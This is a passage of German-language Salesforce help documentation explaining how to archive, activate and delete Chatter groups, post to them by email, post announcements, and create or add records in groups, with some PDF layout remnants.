Die Feed-Aktivität in Gruppen wird wöchentlich überprüft. Wenn in einer Gruppe an 90 aufeinander folgenden Tagen keine neuen Feedposts oder Kommentare hinzugefügt wurden, wird sie automatisch archiviert. Das Erwähnen einer Gruppe zählt nicht als Feed-Aktivität und verzögert die Gruppenarchivierung nicht. Gruppeninhaber, Gruppenmanager und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Gruppen manuell archivieren oder die Einstellungen für die automatische Archivierung von Gruppen jederzeit bearbeiten.

- **1.** Klicken Sie in Salesforce Classic auf der Detailseite der Gruppe auf **Gruppeneinstellungen**. Klicken Sie in Lightning Experience in der Reihe von Schaltflächen in der Gruppenkopfzeile auf **Gruppe bearbeiten**.
- **2.** Konfigurieren Sie die Archivierung von Gruppen auf eine von zwei Arten:
	- **•** Klicken Sie auf **Archivieren**, um die Gruppe direkt zu archivieren.
	- **•** Wählen Sie **Diese Gruppe archivieren, wenn seit 90 Tagen keine Posts oder Kommentare hinzugefügt wurden** und klicken Sie auf **Speichern**, um die automatische Archivierung einzurichten.

Nach dem Archivieren einer Gruppe:

- **•** Der Publisher auf der Gruppenseite wird ausgeblendet und Mitglieder können keine neuen Posts erstellen oder Dateien in der Gruppe freigeben.
- **•** Die Gruppe wird auf der Registerkarte "Gruppen" nicht mehr im Filter "Aktive Gruppen" angezeigt.
- **•** Frühere Gruppenposts und -kommentare werden nicht mehr im Chatter-Feed angezeigt, es sei denn, jemand fügt einen neuen Kommentar hinzu. Posts mit neuen Kommentaren werden im Feed "Gesamtes Unternehmen" und dem Feed jedes Gruppenmitglieds angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verwenden Sie den Filter **Meine archivierten Gruppen** in der Liste "Gruppen", um nach archivierten Gruppen zu suchen, deren Inhaber oder Manager Sie sind oder denen Sie angehören. Sie können nach archivierten Gruppen oder damit verbundenen Inhalten auch über die globale Suche suchen. Beachten Sie, dass archivierte Gruppen auf die Obergrenze für Ihre Mitgliedschaft bei Gruppen nicht angerechnet werden.

#### $\mathbb{Z}$ Anmerkung:

- **•** Gruppenmitglieder erhalten keine E-Mail-Benachrichtigungen, wenn eine Chatter-Gruppe, deren Inhaber sie sind, die sie verwalten oder der sie angehören, archiviert oder aktiviert wird.
- **•** Wenn die Archivierung für Gruppen durch Ihren Administrator deaktiviert wurde, können Sie Gruppen nicht archivieren oder die Einstellungen für die automatische Archivierung bearbeiten. Sie können archivierte Gruppen jederzeit aktivieren, auch wenn diese Funktion deaktiviert ist.

#### SIEHE AUCH:

<span id="page-3203-0"></span>[Archivierte Chatter-Gruppen](#page-3201-1) [Aktivieren archivierter Chatter-Gruppen](#page-3203-0)

#### Aktivieren archivierter Chatter-Gruppen

Gruppeninhaber, Gruppenmanager und Benutzer mit der Berechtigung "Alle Daten modifizieren" können archivierte Chatter-Gruppen auf der Gruppendetailseite aktivieren.

- **1.** Navigieren Sie zu der Gruppe, die Sie aktivieren möchten.
	- **•** Verwenden Sie den Filter **Meine archivierten Gruppen** in der Listenansicht "Gruppen", um nach archivierten Gruppen zu suchen, deren Inhaber oder Manager Sie sind oder denen Sie angehören.
	- **•** Verwenden Sie für andere archivierte Gruppen die globale Suche, führen Sie einen Bericht aus oder bitten Sie Ihren Administrator um Hilfe.
- **2.** Klicken Sie auf der Detailseite der Gruppe auf **Aktivieren**. Sie können eine archivierte Gruppe auch auf der Seite mit den Gruppeneinstellungen aktivieren.

Nach der Aktivierung einer Gruppe wird die Gruppendetailseite mit aktiviertem Publisher angezeigt, sodass die Mitglieder die Möglichkeit haben, neue Posts zu erstellen und Dateien für die Gruppe freizugeben.

#### $\mathbf{z}$ Anmerkung:

- **•** Gruppenmitglieder erhalten keine E-Mail-Benachrichtigungen, wenn eine Chatter-Gruppe, deren Inhaber sie sind, die sie verwalten oder der sie angehören, archiviert oder aktiviert wird.
- **•** Sie können jeweils nur eine einzige Gruppe aktivieren. Wenn Sie mehrere Gruppen gleichzeitig aktivieren möchten, verwenden Sie die Salesforce API.

#### SIEHE AUCH:

[Archivierte Chatter-Gruppen](#page-3201-1) [Archivieren von Chatter-Gruppen](#page-3202-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience
# Löschen von Chatter-Gruppen

Nur der Gruppeninhaber und Benutzer mit der Berechtigung "Alle Daten modifizieren" können eine Gruppe löschen.

In Lightning Experience können Sie die Gruppe löschen, indem Sie in der Reihe von Schaltflächen im Hervorhebungsbereich der Gruppe auf **Gruppe löschen** klicken.

In Salesforce Classic:

- **1.** Bearbeiten Sie die Gruppeneinstellungen. Klicken Sie auf der Detailseite der Gruppe auf **Gruppeneinstellungen**.
- **2.** Klicken Sie auf **Löschen**.
- **3.** Klicken Sie auf **OK**.

Durch das Löschen einer Gruppe werden die Aktualisierungen der Gruppe einschließlich Links dauerhaft gelöscht, die in der Gruppe gepostet wurden. Wenn Sie eine Gruppe mit Dateien löschen, AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

werden nicht die Dateien, sondern nur die Verweise auf die Dateien gelöscht. Die Dateien verbleiben an ihrem ursprünglichen Speicherort, bei jedem Dateiinhaber etwa in **Mein Eigentum**. Wenn die Dateien in der Gruppe gepostet und nicht an anderen Speicherorten freigegeben werden, werden durch das Löschen der Gruppe auch die Verweise auf die Dateien entfernt. Die Dateien verbleiben für den Dateiinhaber in **Mein Eigentum**, wo sie als private Dateien ausgezeichnet sind, jedoch später wieder freigegeben werden können.

Tipp: Wenn Sie die Gruppendaten zur späteren Referenz aufbewahren möchten, sollten Sie die [Gruppen archivieren,](#page-3202-0) anstatt sie zu löschen.

SIEHE AUCH:

[Archivieren von Chatter-Gruppen](#page-3202-0) [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0)

# Arbeiten in Chatter-Gruppen

# Kennenlernen Ihrer Chatter-Gruppe

Klicken Sie in einem Feed, in der Liste "Gruppen" oder im Profil einer Person auf den Namen einer Gruppe, um die Aktualisierungen, Dateien und Gruppenmitglieder dieser Gruppe anzuzeigen.

Wie viele Details Sie angezeigt bekommen und welche Vorgänge Sie auf der Seite einer Gruppe ausführen können, ist abhängig von folgenden Faktoren: der Art der Gruppe, ob Sie ein Mitglied, der Inhaber oder Manager der Gruppe sind und von Ihrer Gruppenrolle.

## Personen, die nicht Mitglieder in öffentlichen Gruppen sind

Wenn Sie die Gruppen-Detailseite einer öffentlichen Gruppe anzeigen, in der Sie nicht Mitglied sind, haben Sie folgende Möglichkeiten:

## **[Post und Kommentar](#page-3145-0)**

Geben Sie eine Aktualisierung oberhalb des Feeds oder einen Kommentar unterhalb eines Posts im Feed ein und klicken Siie auf **Freigeben**.

## **[Der Gruppe beitreten](#page-60-0)**

Klicken Sie auf **Beitreten**, um der Gruppe beizutreten.

## **Gruppenbeschreibung und Informationen anzeigen**

Die Gruppenbeschreibung und die Informationen werden in einer separaten Spalte neben dem Feed angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### **[Mitglieder der Gruppe anzeigen](#page-3207-0)**

Im Abschnitt "Gruppenmitglieder" werden die aktuellen Mitglieder der Gruppe angezeigt, einschließlich aller in die Gruppe eingeladenen Kunden.

#### **[Anzeigen, Herunterladen und Durchsuchen von Dateien, die in der Gruppe gepostet wurden](#page-3209-0)**

Dateien, die im Gruppen-Feed gepostet oder für die Gruppe freigegeben wurden, werden im Abschnitt "Gruppendateien" angezeigt.

#### **[Anzeigen von Themen, über die in der Gruppe gesprochen wird](#page-3173-0)**

Die Themen der Gruppe werden unterhalb der Posts im Gruppen-Feed angezeigt.

## **[Nach Gruppeninformationen suchen](#page-3141-0)**

Klicken Sie auf **oberhalb des Feeds, um nach Informationen in der Gruppe zu suchen.** 

## Personen, die nicht Mitglieder privater Gruppen sind

Wenn Sie die Gruppen-Detailseite einer privaten Gruppe anzeigen, in der Sie nicht Mitglied sind, haben Sie nur folgende Möglichkeiten:

#### **[Um Aufnahme in die Gruppe bitten](#page-60-0)**

Klicken Sie auf **Um Aufnahme bitten**, um eine E-Mail an den Inhaber oder die Manager eine privaten Gruppe zu senden und diese um die Aufnahme zu bitten.

#### **Bild und Beschreibung der Gruppe anzeigen**

Die Gruppenbeschreibung wird unterhalb des Gruppenfotos angezeigt.

#### **[Mitglieder der Gruppe anzeigen](#page-3207-0)**

Im Abschnitt "Gruppenmitglieder" werden die aktuellen Mitglieder der Gruppe angezeigt, einschließlich aller in die Gruppe eingeladenen Kunden.

## Nichtmitglieder nicht aufgelisteter Gruppen

Wenn Sie kein Mitglied einer nicht aufgelisteten Gruppe sind, können Sie die Gruppendetailseite nicht anzeigen.

## Gruppemitglieder privater, öffentlicher und nicht aufgelisteter Gruppen

Wenn Sie Mitglied in einer öffentlichen, privaten oder nicht aufgelisteten Gruppe sind, haben Sie zudem folgende Möglichkeiten:

## **Ändern von E-Mail-Einstellungen und In-App-Benachrichtigungen innerhalb der Anwendung für mobile Salesforce1-Anwendungen**

Klicken Sie in Salesforce Classic auf **Benachrichtigungen...**, um bei jedem Post, täglich oder wöchentlich eine E-Mail zu Aktivitäten in der Gruppe zu erhalten. Durch Auswählen von **Jeder Post** werden auch die Benachrichtigungen innerhalb der Anwendung für Gruppen in den mobilen Salesforce1-Anwendungen aktiviert. Klicken Sie auf **Gruppen-E-Mail deaktivieren**, um keine E-Mails und mobilen Benachrichtigungen mehr zu den Aktivitäten der Gruppe zu erhalten. Klicken Sie auf **E-Mail-Einstellungen**, um alle Ihre Chatter-E-Mail-Einstellungen zu bearbeiten.

Klicken Sie in Lightning Experience im Hervorhebungsbereich der Gruppe auf **E-Mail-Benachrichtigungen**, um Ihre Gruppen-E-Mail-Einstellungen zu bearbeiten.

## **Personen einladen**

Wenn Ihr Administrator Einladungen aktiviert hat, klicken Sie auf **Personen einladen**, um [Personen einzuladen, die Chatter nicht](#page-3182-0) [verwenden,](#page-3182-0) sodass auch diese der Gruppe beitreten. Bei privaten Gruppen können nur der Gruppenmanager, der Gruppeninhaber oder Benutzer mit der Berechtigung "Alle Daten modifizieren" Personen in die Gruppe einladen. Bei nicht aufgelisteten Gruppen können nur der Gruppenmanager, der Gruppeninhaber oder Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" Personen in die Gruppe einladen.

#### **Die Gruppe verlassen**

Klicken Sie auf  $\star$ , um die Anfrage über den Beitritt zu einer privaten Gruppe zurückzuziehen. Um eine Gruppe zu verlassen, deren Inhaber Sie sind, müssen Sie zunächst [einen neuen Inhaber zuweisen](#page-3197-0).

Inhaber und Manager von Gruppen

Wenn Sie Inhaber oder Manager einer öffentlichen, privaten oder nicht aufgelisteten Gruppe sind, haben Sie zudem folgende Möglichkeiten:

**[Gruppenmitglieder hinzufügen oder entfernen](#page-3207-0)**

**Gruppenfoto ändern**

#### **[Bearbeiten von Gruppeneinstellungen](#page-3197-0)**

#### **Informationsabschnitt bearbeiten**

Klicken Sie im Abschnitt "Informationen" auf **Informationen hinzufügen** oder , um zusätzliche Informationen für die Mitglieder der Gruppe hinzuzufügen. Sie können diesen Abschnitt inklusive Titel beliebig anpassen.

#### **Abschnitt "Beschreibung" bearbeiten**

Klicken Sie im Abschnitt "Beschreibung" auf **Beschreibung hinzufügen** oder , um eine Beschreibung der Gruppe hinzuzufügen.

## **[Ändern von Mitgliederrollen](#page-3200-0)**

**[Anforderungen für private Gruppen annehmen oder ablehnen](#page-3199-0)**

#### SIEHE AUCH:

[Gruppendateienlisten](#page-3209-0)

## Anzeigen von Chatter-Gruppenmitgliedschaften

In der Liste "Gruppen" in Ihrem Profil werden die Chatter-Gruppen angezeigt, deren Mitglied Sie sind. Die Liste ist nach dem Datum der aktuellen Aktivität sortiert. Sie können Gruppen auf der Registerkarte "Gruppen" beitreten oder erstellen. Sie können auch die Liste "Gruppen" in den Profilen anderer Personen anzeigen, um deren Gruppenmitgliedschaften anzuzeigen.

- Anmerkung: In den Profilen anderer Personen können Sie Mitgliedschaften in nicht aufgelisteten Gruppen nur anzeigen, wenn Sie auch Mitglied der Gruppen sind.
- **•** Um die vollständige Liste in alphabetischer Reihenfolge anzuzeigen, klicken Sie auf **Alle anzeigen**.
- **•** Wenn Sie mehr von der Liste anzeigen möchten, verwenden Sie die Links **Weiter** und **Zurück**.
- **•** Wenn Sie eine Gruppe verlassen oder eine Anfrage über einen Beitritt zurückziehen möchten, klicken Sie auf  $\star$ .
- **•** Wenn Sie einer öffentlichen Gruppe in der Gruppenliste einer anderen Person beitreten möchten, klicken Sie auf **Beitreten**.
- **•** Wenn Sie eine Anfrage über einen Beitritt zu einer privaten Gruppe in der Gruppenliste einer anderen Person senden möchten, klicken Sie auf **Um Aufnahme bitten**.
- **•** Klicken Sie zum Schließen des Fensters auf **Fertig**.

#### SIEHE AUCH:

[Möglichkeiten mit Ihrer Chatter-Gruppenrolle](#page-3199-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

# <span id="page-3207-0"></span>Anzeigen von Chatter-Gruppenmitgliedern

Im Abschnitt "Mitglieder" auf einer Chatter-Gruppenseite werden alle Mitglieder einer Gruppe, einschließlich Kunden, angezeigt.

**1.** Klicken Sie im Abschnitt "Mitglieder" auf **Alle anzeigen**, um die vollständige Liste der Gruppenmitglieder in alphabetischer Reihenfolge anzuzeigen.

Im Fenster "Mitglieder" können Sie folgende Vorgänge ausführen:

- **•** Filtern Sie die Liste, um alle Mitglieder, Manager oder den Inhaber anzuzeigen.
- **•** Mithilfe der Links **Weiter** und **Zurück** können Sie mehr von der Liste einsehen.
- **•** Suchen Sie mithilfe des Suchfelds Mitglieder suchen.
- **•** Klicken Sie neben den Namen von Personen auf **Folgen** oder , um diesen zu folgen bzw. nicht mehr zu folgen.

Es besteht nicht die Möglichkeit, Kunden zu folgen.

**2.** Mit **Fertig** wird das Fenster geschlossen.

# Chatter-Gruppenempfehlungen

Basierend auf den folgenden Kriterien empfiehlt Chatter Gruppen, denen Sie möglicherweise beitreten möchten:

- **•** Die Popularität der Gruppe, die anhand der Mitgliedszahlen ermittelt wird.
- **•** Die Anzahl der Personen in der Gruppe, denen Sie folgen. Chatter empfiehlt die Gruppen, die die meisten Mitglieder aufweisen, denen Sie folgen.
- **•** Wenn die Gruppe neu ist (im vorangegangenen Monat erstellt wurde).

Klicken Sie im Abschnitt "Empfehlungen" auf **Weitere Informationen**, um eine erweiterte Liste Ihrer Empfehlungen anzuzeigen. Wenn keine Empfehlungen angezeigt werden, sind Sie bereits Mitglied aller empfohlenen Gruppen. Bewegen Sie den Mauszeiger auf die Empfehlungen und klicken Sie auf das  $\mathbb{F}_0$ , um sie zu verwerfen. Anschließend werden sie nicht mehr angezeigt.

# Verwenden von E-Mails zum Posten an Chatter-Gruppen

Sie können Ihre Posts per E-Mail an Chatter -Gruppen senden, auf die Sie Zugriff haben.

Wenn Ihr Administrator diese Funktion aktiviert hat, können Sie Ihre Posts per E-Mail an eine beliebige öffentliche Gruppe senden. Zudem kann Ihnen Ihr Administrator erlauben, Anhänge einzuschließen. Sie können nur an private oder nicht aufgelistete Gruppen Posts per E-Mail verschicken, deren Mitglied Sie sind. Hierzu müssen Sie die E-Mail verwenden, die Ihrem Salesforce-Benutzeraccount zugeordnet ist.

- **1.** Klicken Sie in Salesforce Classic auf der Gruppendetailseite unterhalb der Gruppenbeschreibung auf **Per E-Mail posten**, um eine leere E-Mail an die Gruppe über den lokalen E-Mail-Client aufzurufen.
- **2.** Geben Sie Ihre Nachricht in das Nachrichtenfeld ein, beziehen Sie bei Bedarf Anhänge ein und senden Sie die E-Mail.

Anhänge zur E-Mail werden in Chatter als Dateien hinzugefügt und für die Gruppe freigegeben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Der Inhalt der E-Mail wird auf der Gruppendetailseite als Post angezeigt. Alle in den E-Mail-Text eingefügten Hashtags (z. B. #TeamExcellence) werden im Post in Themen umgewandelt. Wenn mehr als ein Anhang in die E-Mail einbezogen wird, wird die erste Anlage als Bestandteil des Posts einbezogen. Zusätzliche Anhänge werden in Kommentaren hinzugefügt.

Tipp: Speichern Sie die E-Mail-Adresse der Gruppe als Kontakt in Ihrem E-Mail-Client oder auf Ihrem mobilen Gerät, um künftig schnell darauf zugreifen zu können. Wenn Sie den mailto:-Link kopieren und direkt in das E-Mail-Feld des Kontakts einfügen, wird der Link möglicherweise von einigen E-Mail-Clients als ungültig eingestuft und Sie werden daran gehindert, die E-Mail an den Kontakt zu senden. Versuchen Sie, den Gruppennamen in Klammern aus dem ersten Teil der E-Mail-Adresse zu entfernen. Beispielsweise entfernen Sie (Meine Gruppe) aus (Meine Gruppe)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

Beim Posten per E-Mail an eine Gruppe gelten die folgenden Einschränkungen:

- **•** Die Beschränkung von 10.000 Zeichen bei Chatter-Posts gilt auch für mithilfe von E-Mails erstellte Posts. Sämtlicher Text in Ihrer E-Mail, der über diese Beschränkung hinausgeht, ist nicht im Post enthalten.
- **•** Die maximale Nachrichtengröße beträgt 25 MB, einschließlich des Texts und der Anhänge.
- **•** Der E-Mail-Betreff ist nicht im Post enthalten.
- **•** Sie können mit E-Mails Textposts erstellen und Links in den Text einfügen. Sie können zudem bis zu 25 Anhänge einschließen. Erwähnungen, das Erstellen von Umfragen oder das Erstellen von Titeln für Links sind beim Posten per E-Mail an die Gruppe nicht möglich.
- **•** Das Formatieren von Zeichen, wie beispielsweise Fettschrift oder verschiedene Schriftarten oder Größen, wird nicht unterstützt.
- **•** E-Mail-Adressen müssen auf Gruppenebene eindeutig sein. Wenn mehrere Benutzerprofile in Ihrer Organisation dieselbe E-Mail-Adresse verwenden und diese E-Mail-Adresse zum Posten in einer Gruppe verwendet wird, dann wird das dieser speziellen Gruppe zugeordnete Benutzerprofil für den Post im Gruppenfeed verwendet. Wenn die E-Mail-Adresse von mehreren Benutzerprofilen in der Gruppe verwendet wird, dann wird die E-Mail blockiert.
- **•** Der Text von Signaturen wird als Teil des Posts behandelt. Von Mobilgeräten eingefügte Standardsignaturen wie Sent from my iPhone werden automatisch entfernt. Löschen Sie vor dem Senden der E-Mail benutzerdefinierte Signaturen und jeglichen zusätzlichen Text, der nicht in Chatter gepostet werden soll. Alternativ können Sie oben in Ihrer Signatur eine Trennzeile hinzufügen, damit sie automatisch entfernt wird. Die Trennzeile muss mindestens eines der folgenden Zeichen aufweisen:
	- **–** Bindestrich (*-*)
	- **–** Gleichheitszeichen (*=*)
	- **–** Unterstrich (*\_*)

Sie können auch eine Kombination aus diesen Zeichen verwenden.

## Posten von Ankündigungen in Chatter-Gruppen

Posten Sie Gruppenankündigungen, um wichtige Nachrichten auf der Gruppenseite hervorzuheben.

Anmerkung: In Gruppen wird standardmäßig das globale Publisher-Layout angezeigt. Wenn die Aktion "Ankündigung" in Gruppen nicht angezeigt wird, bitten Sie Ihren Administrator, den globalen Publisher zu überschreiben und die Aktion "Ankündigung" einem benutzerdefinierten Gruppen-Publisher-Layout hinzuzufügen.

Nur Gruppeninhaber, Gruppenmanager und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Gruppenankündigungen posten und löschen.

- **1.** Klicken Sie im Publisher auf der Gruppenseite auf **Ankündigung**.
- **2.** Geben Sie Ihre Nachricht ein. Diese darf höchstens 5.000 Zeichen umfassen und Sie können Links einfügen oder Benutzer und Gruppen in Ihrer Ankündigung erwähnen. Aufgrund von

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Platzbeschränkungen werden nur etwa 137 Zeichen der Ankündigung auf der Gruppenseite angezeigt. Klicken Sie auf **Mehr**, um den Rest der Nachricht anzuzeigen.

- **3.** Geben Sie ein Ablaufdatum für die Ankündigung ein.
- **4.** Klicken Sie auf **Freigeben**.

Gruppenankündigungen werden am ausgewählten Ablaufdatum bis um 23:59 angezeigt, es sei denn, sie werden durch eine neue Gruppenankündigung ersetzt. Benutzer haben die Möglichkeit, Gruppenankündigungen im Gruppenfeed zu diskutieren, eine "Gefällt mir"-Wertung für sie abzugeben und Kommentare dazu zu posten. Wenn Sie eine Ankündigung posten, können Sie den Gruppenmitgliedern eine E-Mail senden lassen, genau wie bei anderen Posts. Diese Funktion ist von der ausgewählten Häufigkeit für E-Mail-Benachrichtigungen der Benutzer abhängig.

Wenn Sie den Feedpost löschen, wird die Ankündigung ebenfalls gelöscht. Wenn Sie die Ankündigung auf der Gruppenseite entfernen möchten, ohne den Feedpost zu löschen, klicken Sie oben in der Ankündigung auf Dund wählen Sie dann die Option zum Entfernen des Banners aus.

## <span id="page-3209-0"></span>SIEHE AUCH:

[Anpassen des Chatter-Gruppenlayouts und -Publishers](#page-3574-0)

## Gruppendateienlisten

In der Liste "Gruppendateien" auf einer Chatter-Gruppenseite werden die letzten Dateien angezeigt, die in dieser Gruppe gepostet wurden.

Bewegen Sie den Mauszeiger auf die entsprechende Position, um die verfügbaren Optionen anzuzeigen, oder klicken Sie auf den Dateinamen, um die Dateidetailseite aufzurufen. Um eine Liste aller Dateien anzuzeigen, die in einer Gruppe gepostet wurden, um nach einer bestimmten Datei zu suchen oder um Aktionen für eine Datei durchzuführen, erweitern Sie die Dateiliste durch Klicken auf **Alle anzeigen**. Die 25 zuletzt angezeigten Dateien werden standardmäßig aufgeführt. In dieser Liste haben Sie folgende Möglichkeiten:

- **•** Suchen Sie nach Dateien, die in der Gruppe gepostet wurden. Die Liste umfasst Dateien, die Sie sowie andere Personen [an den Chatter-Feed der Gruppe angehängt haben](#page-3156-0). Folgende Elemente sind in der Liste nicht enthalten:
	- **–** Dokumente auf der Registerkarte "Dokumente"
	- **–** Anhänge in der Themenliste "Notizen und Anhänge"

## **•** [Laden Sie private Dateien hoch](#page-3250-0) oder laden Sie Dateien hoch und geben Sie sie für [Personen](#page-3258-0), [Gruppen](#page-3257-0) oder über einen [Dateilink](#page-3322-0) frei.

- **•** [Zeigen Sie die Vorschau einer Datei an](#page-3263-0), ohne diese herunterzuladen.
- **•** [Folgen Sie einer Datei und empfangen Sie Aktualisierungen zu dieser Datei](#page-3262-0) im Chatter-Feed. Klicken Sie neben der von Ihnen gefolgten Datei auf  $\star$ , um keine Aktualisierungen zur Datei mehr zu erhalten. (Erfordert Chatter.)
- **•** Klicken Sie zum Herunterladen, Hochladen einer neuen Version, Freigeben mit anderen Personen, Gruppen oder über einen Link und Anzeigen der Freigabeeinstellungen auf  $\blacktriangledown$ .
- **•** Klicken Sie auf einen Dateinamen, um die [Detailseite der Datei](#page-3263-0) anzuzeigen.
- **•** Klicken Sie auf den Namen eines Dateiinhabers, um dessen Profil anzuzeigen.

# Anmerkung:

**•** Nicht von allen Dateien kann eine Vorschau angezeigt werden. Zu diesen zählen beispielsweise verschlüsselte Dateien, kennwortgeschützte Dateien, schreibgeschützte PDF-Dateien, unbekannte Dateitypen und Dateien über 25 MB. Bei Dateien, für die keine Vorschau verfügbar ist, steht die Option **Vorschau** in Feeds bzw. Listenansichten nicht zur Verfügung. Die Dateien

## AUSGABEN

Verfügbarkeit: Salesforce Classic

werden im Feed mit generischen Dateitypsymbolen angezeigt. Einige Microsoft Office 2007-Funktionen werden in der Vorschau nicht korrekt angezeigt. Wenn von einer Datei eine Vorschau angezeigt werden kann, jedoch keine Vorschau vorhanden ist, wenden Sie sich an Ihren Salesforce-Administrator, der die Vorschau möglicherweise neu generieren kann.

**•** Dateien ohne oder mit nicht erkannter Dateierweiterung werden in der Spalte "Typ" als "unbekannt" angezeigt.

#### SIEHE AUCH:

[Anzeigen von Chatter-Gruppenmitgliedern](#page-3207-0)

# Datensätze in Chatter-Gruppen

## Erstellen von Datensätzen in Chatter-Gruppen

Verwenden Sie den Gruppen-Publisher zum Erstellen von Datensätzen in Chatter-Gruppen.

Welche Publisher-Aktionen Ihnen zur Verfügung stehen, hängt von Ihren Berechtigungen, Ihrer Rolle innerhalb der Gruppe, der Art von Gruppe und davon ab, wie der Administrator [den](#page-3574-0) [Gruppen-Publisher konfiguriert hat](#page-3574-0).

- **•** In Abhängigkeit davon, wie Ihr Administrator das Gruppen-Publisher-Layout konfiguriert, können Sie Datensätze vom Typ Account, Kontakt, Lead, Opportunity, Vertrag, Kampagne, Kundenvorgang und benutzerdefiniertes Objekt erstellen. Andere Objekte werden nicht unterstützt.
- **•** Wenn Sie einen Datensatz in einer Gruppe erstellen, zeigt ein Post zur Datensatzerstellung verschiedene Orte, einschließlich im Gruppenfeed, in Ihrem Profil, im Datensatzfeed und im Chatter-Feed Ihres Unternehmens. Nur Benutzer mit den erforderlichen Berechtigungen (über Lizenz, Profil, Berechtigungen und Freigaberegeln) können den Datensatz und den Feedpost zur Datensatzerstellung anzeigen.
	- Tipp: Filtern Sie den Gruppenfeed zu **Alle Aktualisierungen anzeigen**, um Posts zur Datensatzerstellung anzuzeigen.
- **•** Alle Kommentare über den Posts zur Datensatzerstellung werden im Gruppenfeed angezeigt. Dies umfasst Kommentare, die im Post im Datensatzfeed gemacht wurden, und Kommentare, die von Benutzern erfolgten, die nicht zur Gruppe gehören.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Datensätzen in Chatter-Gruppen:

**•** "Erstellen" für das Objekt

Beispiel: John erstellt einen Datensatz in einer privaten Gruppe und der Datensatzerstellungs-Post wird im Guppenfeed und im Datensatzfeed angezeigt. Sally ist kein Mitglied derselben privaten Gruppe, sie hat jedoch Zugriff auf die Datensatz-Detailseite und den Datensatzfeed. Sally kommentiert die Posts zur Datensatzerstellung im Datensatzfeed und der Kommentar wird im Feed der privaten Gruppe angezeigt.

**•** Hinsichtlich der Sichtbarkeit von Datensätzen in Gruppen werden die Benutzerberechtigungen und Freigabezugriffsregeln Ihrer Organisation berücksichtigt. Gruppenmitglieder mit entsprechenden Berechtigungen können den Datensatz anzeigen und ihn in einem beliebigen Kontext (in einer Gruppe, im Profil eines Inhabers, auf der Datensatz-Detailseite, im Chatter-Feed des Unternehmens) kommentieren.

Gruppenmitglieder ohne entsprechende Berechtigungen, beispielsweise Benutzer von Chatter Free, können den Datensatz oder den Datensatzfeed weder in der Gruppe noch anderswo anzeigen.

- **•** Sie können keine Datensätze in Gruppen erstellen, die Kunden erlauben.
- **•** Wenn Ihr Administrator ebenfalls die Fähigkeit aktiviert hat, [Gruppen Datensätze hinzufügen zu können,](#page-3211-0) gilt Folgendes:
- Durch die Erstellung eines neuen Datensatzes in einer Gruppe wird automatische eine Gruppe-zu-Datensatz-Beziehung erstellt, **–** was dem entspricht, wenn Sie einen vorhandenen Datensatz hinzufügen.
- **–** Die Liste der Gruppendatensätze zeigt zusätzlich zu den von Ihnen hinzugefügten Datensätzen die von Ihnen erstellten Datensätze an.

Sie können [Datensätze aus Chatter-Gruppen entfernen](#page-3212-0).

## <span id="page-3211-0"></span>Hinzufügen von vorhandenen Datensätzen zu Chatter-Gruppen

Fügen Sie Gruppen Datensätze hinzu, damit Sie daran zusammenarbeiten können und über die Datensätze im Team diskutieren können.

- **1.** Klicken Sie im Gruppen-Publisher auf **Datensatz hinzufügen**.
	- Anmerkung: Wenn diese Option nicht angezeigt wird, muss Ihr Administrator die Aktion "Datensatz hinzufügen" im Gruppen-Publisher hinzufügen. Sie können keine Datensätze in Gruppen hinzufügen, in denen Kunden zulässig sind.
- **2.** Wählen Sie in der Liste **Datensatz** den Datensatztyp aus.

Sie können Account-, Kontakt-, Lead-, Opportunity-, Vertrags-, Kampagnen-, Kundenvorgangsund benutzerdefinierte Objekt-Datensätze hinzufügen. Andere Objekte werden nicht unterstützt.

**3.** Geben Sie im leeren Suchfeld den Namen des Datensatzes ein, nach dem Sie suchen

möchten, und klicken Sie auf . Lassen Sie das Feld leer, um nach allen verfügbaren Datensätzen des ausgewählten Typs zu suchen.

- **4.** Klicken Sie in der Liste mit den Suchergebnissen auf den Datensatz, den Sie der Gruppe hinzufügen möchten, um ihn zu markieren.
- **5.** Klicken Sie auf **Erstellen**.

Es wird eine Erfolgsmeldung eingeblendet, wenn der Datensatz der Gruppe hinzugefügt wurde, und der Datensatz wird in der Liste "Gruppendatensätze" angezeigt. Wenn der Administrator auf der Detailseite des Datensatzes die Themenliste "Gruppen" hinzugefügt hat, wird Ihnen auf der Datensatz-Detailseite auch die Liste der Gruppen angezeigt, mit denen der Datensatz verknüpft ist. Es gibt keine Obergrenze für die Anzahl der Datensätze, die Sie einer Gruppe hinzufügen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen eines Gruppendatensatzes oder Hinzufügen eines Datensatzes zu einer Gruppe:

- **•** "Lesen" für den entsprechenden **Datensatz**
- **•** Zugriff auf die Gruppe

